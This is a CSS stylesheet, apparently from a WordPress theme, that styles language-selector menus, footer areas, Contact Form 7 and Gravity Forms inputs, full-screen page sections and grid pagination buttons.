.header_bottom #lang_sel_list, .header_top #lang_sel, .header_top #lang_sel_click, .header_top #lang_sel_list, aside .widget #lang_sel_list, footer #lang_sel_list, section.side_menu #lang_sel_list {
	display: inline-block;
	height: auto
}
.header_top #lang_sel, .header_top #lang_sel_click {
	position: relative;
	height: 33px;
	float: left;
	padding: 0;
	z-index: 1000
}
aside.sidebar #lang_sel_click li, section.side_menu #lang_sel_click li {
	margin: 0
}
.header_top #lang_sel_list {
	width: auto!important
}
.header_top #lang_sel li, .header_top #lang_sel ul ul {
	width: 180px!important;
	text-align: left
}
.footer_bottom, .footer_bottom ul, footer .container_inner>.widget {
	text-align: center
}
.header_bottom #lang_sel_list ul, .header_top #lang_sel_list ul, aside .widget #lang_sel_list ul, footer #lang_sel_list ul, section.side_menu #lang_sel_list ul {
	display: inline-block;
	top: 0!important;
	height: auto!important;
	border: 0!important
}
.header_bottom #lang_sel>ul>li, .header_bottom #lang_sel_click>ul>li, aside .widget #lang_sel>ul>li, aside .widget #lang_sel_click>ul>li, footer #lang_sel>ul>li, footer #lang_sel_click>ul>li, section.side_menu #lang_sel>ul>li, section.side_menu #lang_sel_click>ul>li {
	line-height: 38px
}
.header_bottom #lang_sel>ul>li, .header_bottom #lang_sel_click>ul>li, aside .widget #lang_sel>ul>li, aside .widget #lang_sel_click>ul>li {
	background-color: #fff
}
.header_bottom #lang_sel_list.lang_sel_list_horizontal>ul>li, .header_top #lang_sel_list>ul>li, aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li, footer #lang_sel_list.lang_sel_list_horizontal>ul>li, section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li {
	margin: 0 15px 0 0!important
}
.vertical_menu_area #lang_sel ul li {
	width: 100%
}
.header_top #lang_sel_list>ul>li:last-child, aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child, footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child, section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child {
	margin: 0!important
}
.header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click>ul>li a, .header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a, footer #lang_sel ul li a, footer #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a {
	position: relative;
	display: block;
	font-family: 'Crete Round', sans-serif;
	font-size: 14px!important;
	font-style: italic;
	font-weight: 400;
	height: auto;
	line-height: 20px!important;
	margin: 0!important;
	padding: 8px 20px!important;
	cursor: pointer;
	background: 0 0!important;
	-webkit-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out;
	transition: color .3s ease-in-out, border-color .3s ease-in-out, background-color .3s ease-in-out
}
.header_bottom #lang_sel ul li a, .header_bottom #lang_sel_click>ul>li a, aside .widget #lang_sel ul li a, aside .widget #lang_sel_click ul li a {
	color: #a6a6a6!important;
	border: 1px solid #a6a6a6!important
}
footer #lang_sel ul li a, footer #lang_sel_click ul li a, section.side_menu #lang_sel ul li a, section.side_menu #lang_sel_click ul li a {
	color: #a2a2a2!important;
	border: 1px solid #fff!important
}
.header_top #lang_sel ul li a, .header_top #lang_sel_click ul li a {
	color: #a2a2a2!important;
	border: 0!important;
	height: 33px!important;
	line-height: 33px!important;
	padding: 0 15px!important;
	z-index: 2500;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.header_bottom #lang_sel>ul>li>a:after, .header_bottom #lang_sel_click>ul>li>a:after, .header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after, aside .widget #lang_sel>ul>li>a:after, aside .widget #lang_sel_click>ul>li>a:after, footer #lang_sel>ul>li>a:after, footer #lang_sel_click>ul>li>a:after, section.side_menu #lang_sel>ul>li>a:after, section.side_menu #lang_sel_click>ul>li>a:after {
	font-family: ElegantIcons;
	font-size: 14px;
	content: '\43';
	position: absolute;
	top: 9px;
	right: 14px;
	border: 0
}
.header_top #lang_sel>ul>li>a:after, .header_top #lang_sel_click>ul>li>a:after {
	top: 1px
}
.header_bottom #lang_sel_list a, .header_top #lang_sel_list a, aside .widget #lang_sel_list a, footer #lang_sel_list a, section.side_menu #lang_sel_list a {
	display: block;
	font-size: 15px!important;
	color: #8d8d8d!important;
	height: auto;
	line-height: 33px!important;
	margin: 0!important;
	padding: 0!important;
	border: 0!important;
	cursor: pointer;
	background: 0 0!important
}
.header_bottom #lang_sel_list a {
	line-height: 22px!important
}
.header_top #lang_sel_list ul li, .header_top #lang_sel_list ul li a {
	display: inline-block!important;
	width: auto!important;
	float: left!important
}
.header_top #lang_sel_list a {
	line-height: 33px!important
}
.header_bottom #lang_sel_list ul li a.lang_sel_sel, .header_bottom #lang_sel_list ul li:hover>a, aside .widget #lang_sel_list ul li a.lang_sel_sel, aside .widget #lang_sel_list ul li:hover>a {
	color: #393939!important
}
.header_bottom #lang_sel ul>li:hover>a, .header_bottom #lang_sel_click>ul>li:hover a, aside .widget #lang_sel>ul>li:hover>a, aside .widget #lang_sel_click>ul>li:hover>a {
	color: #393939!important;
	border-color: #393939!important
}
.header_top #lang_sel_list ul li a.lang_sel_sel, .header_top #lang_sel_list ul li:hover>a, footer #lang_sel_list ul li a.lang_sel_sel, footer #lang_sel_list ul li:hover>a, section.side_menu #lang_sel_list ul li a.lang_sel_sel, section.side_menu #lang_sel_list ul li:hover>a {
	color: #fff!important
}
.header_bottom #lang_sel ul ul, .header_bottom #lang_sel_click ul ul, aside .widget #lang_sel ul ul, aside .widget #lang_sel_click ul ul, footer #lang_sel ul ul, footer #lang_sel_click ul ul, section.side_menu #lang_sel ul ul, section.side_menu #lang_sel_click ul ul {
	width: 100%;
	height: auto;
	top: 38px;
	left: 0;
	background-color: transparent;
	padding: 0!important;
	margin: 0;
	border: 0;
	z-index: 2
}
.header_bottom #lang_sel ul ul, .header_bottom #lang_sel_click ul ul, aside .widget #lang_sel ul ul, aside .widget #lang_sel_click ul ul {
	background-color: #fff
}
.header_top #lang_sel ul ul, .header_top #lang_sel_click ul ul {
	position: absolute;
	height: auto;
	top: 33px;
	left: 0;
	border: 0;
	z-index: 1000;
	background-color: #393939;
	padding: 10px 0!important;
	list-style: none
}
.header_bottom #lang_sel ul ul a, .header_bottom #lang_sel_click ul ul a, aside .widget #lang_sel ul ul a, aside .widget #lang_sel_click ul ul a {
	border: 1px solid #a6a6a6!important;
	border-top: 0!important;
	padding: 8px 20px!important
}
.header_bottom #lang_sel ul:hover ul a, .header_bottom #lang_sel_click ul:hover ul a, aside .widget #lang_sel ul:hover ul a, aside .widget #lang_sel_click ul:hover ul a {
	border-color: #393939!important;
	border-top: 0!important
}
.header_bottom .submenu-languages {
	display: none
}
footer #lang_sel ul ul a, footer #lang_sel_click ul ul a, section.side_menu #lang_sel ul ul a, section.side_menu #lang_sel_click ul ul a {
	color: #a2a2a2!important;
	border: 1px solid #fff!important;
	border-top: 0!important;
	padding: 8px 20px!important
}
.header_top #lang_sel ul ul a, .header_top #lang_sel_click ul ul a {
	color: #a2a2a2!important;
	border: 0!important
}
footer #lang_sel ul ul a span, footer #lang_sel_click ul ul a span, section.side_menu #lang_sel ul ul a span, section.side_menu #lang_sel_click ul ul a span {
	color: #a2a2a2!important;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
aside .widget #lang_sel ul ul a:hover, aside .widget #lang_sel_click ul ul a:hover {
	color: #393939!important
}
.header_top #lang_sel ul ul a:hover, .header_top #lang_sel>ul>li:hover>a, .header_top #lang_sel_click ul ul a:hover, .header_top #lang_sel_click>ul>li:hover>a, footer #lang_sel ul ul a:hover, footer #lang_sel ul ul a:hover span, footer #lang_sel_click ul ul a:hover, footer #lang_sel_click ul ul a:hover span, section.side_menu #lang_sel ul ul a:hover, section.side_menu #lang_sel ul ul a:hover span, section.side_menu #lang_sel_click ul ul a:hover, section.side_menu #lang_sel_click ul ul a:hover span {
	color: #fff!important
}
footer #lang_sel ul ul a span, footer #lang_sel_click ul ul a span {
	line-height: normal!important
}
footer {
	display: block;
	width: 100%;
	margin: 0 auto;
	z-index: 100;
	position: relative
}
footer.uncover {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 99;
	-webkit-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-moz-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-o-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-ms-transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	transition: left .33s cubic-bezier(.694, .0482, .335, 1);
	-webkit-backface-visibility: hidden
}
.boxed footer {
	width: 100%!important;
	box-sizing: border-box;
	-moz-box-sizing: border-box
}
.right_side_menu_opened footer.uncover {
	left: -270px
}
footer .container_inner {
	position: relative
}
.fotter_bottom_border_holder, .fotter_top_border_holder {
	position: relative;
	display: block;
	width: 100%
}
.fotter_bottom_border_holder.in_grid, .fotter_top_border_holder.in_grid {
	width: 1100px;
	margin: 0 auto
}
.footer_top_holder {
	display: block;
	background-color: #393939
}
.footer_top {
	padding: 82px 0 76px
}
.footer_top.footer_top_full {
	padding: 82px 45px 76px
}
.footer_top .widget {
	margin: 0 0 26px
}
.footer_top .widget:last-child {
	margin: 0
}
.footer_top .widget h4 {
	color: #fff;
	margin: 0 0 15px
}
.footer_top ul {
	list-style: none
}
.footer_top ol, .footer_top ul ul {
	padding: 0 0 0 15px
}
.footer_top .textwidget, .footer_top .widget_recent_entries>ul>li>span, .footer_top a, .footer_top li, .footer_top p {
	color: #a2a2a2;
	word-wrap: break-word
}
.footer_top a:hover {
	color: #fff
}
footer:not(.footer_border_columns) .footer_top .four_columns .column2 .column_inner>div, footer:not(.footer_border_columns) .footer_top .three_columns .column2 .column_inner>div, footer:not(.footer_border_columns) .footer_top .two_columns_50_50 .column2 .column_inner>div {
	margin: 0 0 0 15px
}
footer.footer_border_columns .qode_column {
	border-left: 1px solid #444;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
footer.footer_border_columns .qode_column:first-child {
	border: none
}
footer.footer_border_columns .qode_column>.column_inner {
	padding: 0 30px
}
footer.footer_border_columns .qode_column:first-child>.column_inner {
	padding-left: 0
}
footer.footer_border_columns .qode_column:last-child>.column_inner {
	padding-right: 0
}
.footer_top .four_columns .column4 .column_inner>div {
	margin: 0 0 0 5px
}
.footer_top .widget_nav_menu li.menu-item a {
	margin-bottom: 10px
}
.footer_top #wp-calendar caption, .footer_top .widget.widget_rss li a.rsswidget {
	color: #8d8d8d
}
.footer_top .widget_meta>ul>li, .footer_top .widget_nav_menu ul li, .footer_top .widget_pages ul li, .footer_top .widget_recent_comments>ul>li, .footer_top .widget_recent_entries>ul>li {
	padding: 0;
	position: relative
}
.footer_top .widget_nav_menu ul li ul, .footer_top .widget_pages ul li ul {
	padding: 0 0 0 10px
}
.footer_top .widget_meta>ul>li>a, .footer_top .widget_nav_menu ul li a, .footer_top .widget_pages>ul>li>a, .footer_top .widget_recent_comments>ul>li>a, .footer_top .widget_recent_entries>ul>li>a, .footer_top .widget_recent_entries>ul>li>span {
	display: block
}
.footer_bottom_holder {
	display: block;
	background-color: #f6f6f6
}
.footer_bottom {
	display: table-cell;
	line-height: 22px;
	height: 65px;
	width: 1%;
	vertical-align: middle
}
.footer_bottom p, .footer_bottom span, .footer_bottom ul li a {
	margin: 0;
	color: #393939
}
.footer_top .widget.widget_search form input[type=text] {
	width: 70%!important
}
.footer_bottom ul {
	list-style: none
}
.footer_bottom ul .sub-menu {
	display: none
}
.footer_bottom ul li {
	display: inline-block;
	margin-right: 20px
}
.footer_bottom ul li:last-child {
	margin-right: 0
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
	margin: 0 0 15px;
	padding: 10px 17px;
	border: 2px solid transparent;
	outline: 0;
	resize: none;
	font-family: inherit;
	line-height: 18px;
	background-color: #fff;
	color: #8d8d8d;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.gform_wrapper input[type=button], .gform_wrapper input[type=submit], input.wpcf7-form-control.wpcf7-submit {
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial!important;
	-moz-box-sizing: initial!important;
	width: auto;
	font-family: inherit;
	white-space: nowrap;
	outline: 0;
	text-shadow: none
}
textarea.wpcf7-form-control.wpcf7-textarea {
	padding: 15px 17px
}
input.wpcf7-form-control.wpcf7-date:focus, input.wpcf7-form-control.wpcf7-number:focus, input.wpcf7-form-control.wpcf7-quiz:focus, input.wpcf7-form-control.wpcf7-text:focus, select.wpcf7-form-control.wpcf7-select:focus, textarea.wpcf7-form-control.wpcf7-textarea:focus {
	color: #393939;
	border-color: #e6ae48
}
input.wpcf7-form-control.wpcf7-quiz {
	margin-left: 15px
}
span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type=checkbox], span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type=radio] {
	position: relative;
	top: 2px
}
span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type=checkbox] {
	margin-left: 5px
}
input.wpcf7-form-control.wpcf7-submit {
	position: relative;
	display: inline-block;
	height: 37px;
	line-height: 37px;
	margin: 0;
	padding: 0 22px;
	border: 2px solid #e6ae48;
	font-size: 12px;
	font-weight: 700;
	text-align: left;
	color: #fff;
	background-color: #e6ae48;
	text-decoration: none;
	cursor: pointer;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	box-sizing: initial!important
}
input.wpcf7-form-control.wpcf7-submit[disabled] {
	color: #fff;
	border: 2px solid #e6ae48;
	cursor: not-allowed
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
	border: 2px solid #e6ae48;
	color: #fff
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
	border-color: #e6ae48;
	background-color: transparent;
	color: #e6ae48;
	text-decoration: none
}
input.wpcf7-form-control.wpcf7-range {
	width: 100%
}
.qode-field-holder {
	position: relative
}
input.wpcf7-form-control~.qode-focus-border {
	background-color: #000;
	bottom: 15px;
	height: 1px;
	left: 0;
	position: absolute;
	-webkit-transition: width .4s ease;
	-moz-transition: width .4s ease;
	transition: width .4s ease;
	width: 0
}
div.wpcf7-response-output.wpcf7-mail-sent-ok, div.wpcf7-response-output.wpcf7-validation-errors {
	background-color: #e6ae48
}
input.wpcf7-form-control:focus~.qode-focus-border {
	width: 100%
}
div.wpcf7-response-output {
	position: relative;
	padding: 17px 30px 17px 55px;
	color: #fff;
	margin-left: 0;
	margin-right: 0;
	font-weight: 500;
	font-size: 15px;
	text-transform: uppercase;
	letter-spacing: 1px;
	border: none
}
div.wpcf7-response-output:before {
	font-family: FontAwesome, sans-serif;
	width: 20px;
	height: 20px;
	display: inline-block;
	color: #fff;
	position: absolute;
	left: 25px
}
div.wpcf7-response-output.wpcf7-mail-sent-ok:before {
	content: "\f087"
}
div.wpcf7-response-output.wpcf7-validation-errors:before {
	content: "\f12a"
}
.wpcf7-form-control.wpcf7-submit, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea {
	-webkit-appearance: none
}
.qodef-subscription-form {
	position: relative
}
.qodef-subscription-form input.wpcf7-form-control.wpcf7-submit {
	position: absolute;
	right: 0;
	top: 0
}
.full_screen_holder {
	position: relative;
	display: block;
	z-index: 100
}
.full_screen_inner {
	height: 100%;
	position: relative;
	-ms-touch-action: none;
	touch-action: none;
	visibility: hidden
}
.fp-section {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0!important
}
.fp-slide {
	float: left
}
.fp-slide, .fp-slidesContainer {
	height: 100%;
	display: block
}
.fp-slides {
	z-index: 1;
	height: 100%;
	overflow: hidden;
	position: relative;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.fp-section.fp-table, .fp-slide.fp-table {
	display: table;
	width: 100%
}
.fp-tableCell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%
}
.fp-slidesContainer {
	float: left;
	position: relative
}
.fp-controlArrow {
	position: absolute;
	z-index: 4;
	top: 50%;
	cursor: pointer;
	width: 0;
	height: 0;
	border-style: solid;
	margin-top: -28px
}
.content.content_top_margin .fp-controlArrow {
	margin-top: -78px
}
.fp-controlArrow.fp-prev {
	left: 15px;
	width: 0;
	border-width: 28.5px 24px 28.5px 0;
	border-color: transparent #fff transparent transparent
}
.fp-controlArrow.fp-next {
	right: 15px;
	border-width: 28.5px 0 28.5px 24px;
	border-color: transparent transparent transparent #fff
}
.fp-scrollable {
	overflow: scroll
}
.fp-easing {
	-webkit-transition: all .7s ease-out;
	transition: all .7s ease-out
}
.vertical_menu_enabled .full_screen_holder {
	padding-left: 260px
}
.boxed.vertical_menu_enabled .full_screen_holder {
	padding-left: 0
}
@media only screen and (max-width:1000px) {
.vertical_menu_enabled .full_screen_holder {
	padding-left: 0
}
}
.full_screen_navigation_holder {
	position: absolute;
	left: 0;
	width: 100%;
	display: block;
	text-align: center;
	z-index: 10000;
	visibility: hidden;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
.full_screen_navigation_holder.up_arrow {
	top: 145px
}
.content.content_top_margin .full_screen_navigation_holder.up_arrow {
	top: 45px!important
}
.full_screen_navigation_holder.down_arrow {
	position: fixed;
	bottom: 45px
}
.full_screen_navigation_inner {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.full_screen_preloader, .full_screen_preloader .ajax_loader {
	position: absolute;
	display: block
}
.full_screen_navigation_inner a {
	display: block;
	color: #efe0c6;
	font-size: 50px;
	line-height: 1em
}
.full_screen_navigation_inner a:hover {
	color: #eac786
}
.full_screen_navigation_inner span {
	font-size: inherit;
	color: inherit;
	line-height: inherit
}
.full_screen_preloader {
	height: 1200px;
	width: 100%;
	background-color: #1c1c1c;
	z-index: 10001
}
.full_screen_sections_video {
	position: absolute;
	left: 0;
	bottom: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	z-index: 10;
	background-color: #000;
	background-position: center center;
	background-size: contain;
	object-fit: cover
}
.gform_wrapper .gsection .gfield_label, .gform_wrapper h2.gsection_title, .gform_wrapper h3.gform_title {
	font-family: 'Crete Round', sans-serif;
	font-size: 28px!important;
	font-weight: inherit!important;
	font-style: italic;
	text-transform: inherit
}
.gform_wrapper .top_label .gfield_label {
	color: #8b8b8b;
	font-size: 13px;
	line-height: 1.538461538461538em!important;
	letter-spacing: 1px;
	font-weight: 700!important;
	text-transform: uppercase
}
.gform_wrapper .description, .gform_wrapper .gfield_description, .gform_wrapper .ginput_complex label, .gform_wrapper .gsection_description, .gform_wrapper .instruction {
	font-family: inherit!important;
	letter-spacing: normal!important
}
.gform_wrapper .gfield_date_day, .gform_wrapper .gfield_date_month, .gform_wrapper .gfield_date_year, .gform_wrapper .gfield_time_hour, .gform_wrapper .gfield_time_minute {
	vertical-align: middle!important
}
.gform_wrapper input[type=email], .gform_wrapper input[type=number], .gform_wrapper input[type=password], .gform_wrapper input[type=tel], .gform_wrapper input[type=text], .gform_wrapper input[type=url], .gform_wrapper textarea {
	position: relative;
	padding: 10px 17px!important;
	outline: 0;
	resize: none;
	font-family: inherit!important;
	font-size: 11px!important;
	line-height: 18px;
	background-color: #fff;
	color: #8d8d8d;
	border: 1px solid transparent;
	border-radius: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.gform_wrapper .gfield_date_day input[type=text], .gform_wrapper .gfield_date_month input[type=text], .gform_wrapper .gfield_date_year input[type=text], .gform_wrapper .gfield_time_hour input[type=text], .gform_wrapper .gfield_time_minute input[type=text], .gform_wrapper ul.gfield_radio li input[type=text] {
	padding: 5px 2px!important
}
.gform_wrapper textarea {
	padding: 15px 17px!important
}
.gform_wrapper input[type=email]:focus, .gform_wrapper input[type=number]:focus, .gform_wrapper input[type=password]:focus, .gform_wrapper input[type=tel]:focus, .gform_wrapper input[type=text]:focus, .gform_wrapper input[type=url]:focus, .gform_wrapper textarea:focus {
	color: #393939;
	border-color: #e6ae48
}
.gform_wrapper input[type=text]:focus::-webkit-input-placeholder, .gform_wrapper textarea:focus::-webkit-input-placeholder {
color:#8d8d8d
}
.gform_wrapper input[type=text]:focus:-moz-placeholder, .gform_wrapper textarea:focus:-moz-placeholder {
color:#8d8d8d
}
.gform_wrapper input[type=text]:focus::-moz-placeholder, .gform_wrapper textarea:focus::-moz-placeholder {
color:#8d8d8d
}
.gform_wrapper input[type=text]:focus:-ms-input-placeholder, .gform_wrapper textarea:focus:-ms-input-placeholder {
color:#8d8d8d
}
.gform_wrapper select {
	font-size: 11px!important;
	background-color: #ededed;
	border: 1px solid transparent;
	outline: 0;
	color: inherit;
	font-family: inherit!important;
	padding: 9px 12px!important;
	height: 37px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.gform_wrapper .gfield_time_ampm select {
	height: 30px;
	padding: 6px!important
}
.gform_wrapper select[multiple] {
	height: 90px
}
.gform_wrapper input[type=button], .gform_wrapper input[type=submit] {
	position: relative;
	display: inline-block;
	height: 34px;
	line-height: 34px;
	margin: 0;
	padding: 0 16px;
	border: 2px solid #e6ae48;
	font-size: 10px;
	font-weight: 800;
	text-align: left;
	color: #fff;
	background-color: #e6ae48;
	text-decoration: none;
	cursor: pointer;
	font-style: normal;
	text-transform: uppercase;
	letter-spacing: 2px;
	border-radius: 0;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	box-sizing: initial!important
}
.gform_wrapper input[type=button]:hover, .gform_wrapper input[type=submit]:hover {
	color: #e6ae48;
	background-color: transparent;
	border-color: #e6ae48
}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn, .vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn {
	position: relative;
	display: inline-block;
	width: auto;
	height: 37px;
	line-height: 37px;
	margin: 0;
	padding: 0 22px;
	border: 2px solid #e6ae48;
	font-size: 11px;
	font-weight: 800;
	font-family: inherit;
	text-align: left;
	color: #fff;
	background-color: #e6ae48;
	text-decoration: none;
	cursor: pointer;
	outline: 0;
	font-style: normal;
	text-transform: uppercase;
	text-shadow: none;
	letter-spacing: 2px;
	white-space: nowrap;
	border-radius: 0;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-webkit-box-sizing: initial!important;
	-moz-box-sizing: initial!important;
	box-sizing: initial!important
}
.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover, .vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover {
	color: #e6ae48!important;
	background-color: transparent;
	border-color: #e6ae48
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span {
	border: 2px solid #a6a6a6;
	background-color: transparent!important
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span:hover, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span:hover, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot.active span {
	background-color: #393939!important;
	border-color: #393939!important
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span {
	border-radius: 50%
}
.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span, .vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span, .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span {
	background-color: #393939!important
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a {
	position: relative;
	font-family: 'Crete Round', sans-serif;
	display: inline-block;
	width: 33px;
	height: 33px;
	line-height: 25px;
	padding: 0!important;
	margin: 0;
	color: #a6a6a6;
	background-color: transparent;
	font-size: 22px;
	font-style: italic;
	font-weight: 400;
	vertical-align: middle;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
	white-space: nowrap;
	outline: 0;
	text-shadow: none;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out;
	border: none
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list>li>a:hover {
	color: #393939
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a {
	border: 2px solid #a6a6a6;
	line-height: 23px;
	margin-right: 5px
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_dark>li>a:hover {
	border: 2px solid #393939
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a {
	border: 2px solid #fff;
	line-height: 23px;
	margin-right: 5px
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_default_light>li>a:hover {
	border: 2px solid #fff
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a {
	border-radius: 30px!important;
	border: 2px solid #a6a6a6
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_light>li>a {
	border: 2px solid #fff;
	color: #fff
}
.vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded>li>a:hover, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination-list.vc_grid-pagination_rounded_dark>li>a:hover {
	border: 2px solid #393939
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a {
	border-radius: 0!important;
	border: 2px solid #a6a6a6
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_light>li>a {
	color: #fff;
	border: 2px solid #fff
}
.vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square>li>a:hover, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li.vc_grid-active>a, .vc_grid-container .vc_grid-pagination .vc_grid-pagination-list.vc_grid-pagination_square_dark>li>a:hover {
	border: 2px solid #393939
}
